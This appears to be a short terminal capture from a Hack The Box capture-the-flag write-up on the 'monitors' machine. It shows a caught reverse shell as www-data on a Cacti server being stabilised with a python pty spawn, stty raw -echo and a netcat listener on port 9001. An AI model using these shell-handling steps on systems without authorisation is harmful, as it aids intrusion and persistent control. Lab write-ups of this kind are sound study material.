 www-data@monitors:/usr/share/cacti/cacti$ python3 -c 'import pty; pty.spawn("/bin/bash")'; 1
<i$ python3 -c 'import pty; pty.spawn("/bin/bash")';
www-data@monitors:/usr/share/cacti/cacti$ ^Z 2
[1]+  Stopped                 nc -lnvp 9001
┌─[janak@parrot]─[~/Desktop/ctf/htb/monitors]
└──_ [??]$ stty raw -echo 3
┌─[janak@parrot]─[~/Desktop/ctf/htb/monitors]
nc -lnvp 9001 4
www-data@monitors:/usr/share/cacti/cacti$ export TERM=xterm 5
www-data@monitors:/usr/share/cacti/cacti$